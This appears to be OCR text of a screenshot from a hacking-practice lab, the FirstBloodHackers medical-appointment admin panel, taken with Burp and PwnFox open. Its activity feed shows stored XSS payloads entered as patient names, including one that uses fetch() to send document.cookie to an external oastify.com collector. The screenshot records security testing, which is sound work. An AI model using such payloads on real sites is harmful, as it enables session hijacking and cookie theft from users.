 Firefox File Edit View History Bookmarks Tools Window Help Fri 24 Mar 11:46
FirstBloodHackers | Manage Appoin
FirstBloodHackers Management
https://de956f5487c5-bongo.a.firstbloodhackers.com/drpanel/index.php
PwnFox-yellow
Search
Burp
Welcome to FirstBlood Management
Dashboard
APPOINTMENT MANAGEMENT
Cancelled Appointments
PATIENT MANAGEMENT
Search Patient 13
Warning: As your account has been recently registered you will not be able to view patient information yet.
Dashboard
Securely Sign out
New Appointments
11
Missed
1
Cancelled
2
Unique Patients
13
[Today] DoctorFeed Activity
New appointment from John Smith
New appointment from Jane Hugo
New appointment from Melissa White
New appointment from Tes test
New appointment from Martin Test
New appointment from <marquee onstart=confirm`XSS`> test
New appointment from <svg/onload=alert('XSS')> t
New appointment from ">"<svg onx() onload=fetch('https://u3ybw6np7s2ytbxbe5zc3cudp4vvjm7b.oastify.com/?c='
document.cookie) test
New appointment from <marquee onstart=confirm`XSS`> 1
New appointment from Mike Smith
New appointment from Martin Miller
Today's Missed Appointments
Sean zseano
A call is required for this patient.
MAR
24
tv